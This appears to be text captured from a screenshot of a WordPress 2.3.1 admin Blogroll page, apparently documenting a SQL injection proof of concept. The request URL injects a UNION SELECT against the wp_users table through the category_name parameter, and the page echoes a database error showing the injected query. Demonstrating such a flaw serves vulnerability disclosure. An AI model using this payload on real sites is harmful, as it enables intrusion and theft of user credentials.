 http://lamer/wp231/wp-admin/link-manager.php?cat_id=all%26category_name=0%2527+union+select+1,2,3,4,5,6,7,8,9,10+from+wp_users+where+%201=sd/*
Howdy, admin
wp231clean (View site »)
Dashboard Write Manage Comments Blogroll Presentation Plugins Users Options
Manage Blogroll Add Link Import Links Categories
A new version of WordPress is available! Please update now.
Blogroll Management
Here you add links to sites that you visit often and share them on your blog. When you have a list of links in your sidebar to other blogs, it's called a "blogroll."
Currently showing All links ordered by Address Update »
WordPress database error: [Unknown column 'sd' in 'where clause']
SELECT t.*, tt.* FROM wp_terms AS t INNER JOIN wp_term_taxonomy AS tt ON t.term_id = tt.term_id WHERE tt.taxonomy = 'link_categor
t.name = '0' union select 1,2,3,4,5,6,7,8,9,10 from wp_users where 1=sd/*' LIMIT 1
Name URL Categories rel Visible Action
Documentation codex.wordpress.org Blogroll Yes Edit Delete